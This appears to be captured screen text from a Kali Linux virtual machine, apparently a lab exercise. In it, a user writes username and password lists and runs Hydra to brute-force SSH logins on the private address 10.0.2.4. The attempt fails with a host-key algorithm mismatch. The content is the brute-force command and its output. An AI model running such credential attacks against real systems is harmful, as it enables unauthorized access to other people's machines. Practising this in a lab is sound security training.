 kali-linux-2025.1a-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 4:44
kali@kali: ~
Home
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ nano ./logins.txt
┌──(kali㉿kali)-[~]
└─$ nano ./pws.txt
File System
┌──(kali㉿kali)-[~]
└─$ hydra -L logins.txt -P pws.txt 10.0.2.4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Trash
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-02 04:
44:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:3/p:3), ~1
try per task
[DATA] attacking ssh://10.0.2.4:22/
[ERROR] could not connect to ssh://10.0.2.4:22 - kex error : no match for met
hod server host key algo: server [ssh-rsa,ssh-dss], client [ssh-ed25519,ecdsa
-sha2-nistp521,ecdsa-sha2-nistp384,ecdsa-sha2-nistp256,sk-ssh-ed25519@openssh
.com,sk-ecdsa-sha2-nistp256@openssh.com,rsa-sha2-512,rsa-sha2-256]
┌──(kali㉿kali)-[~]
└─$
Right Ctrl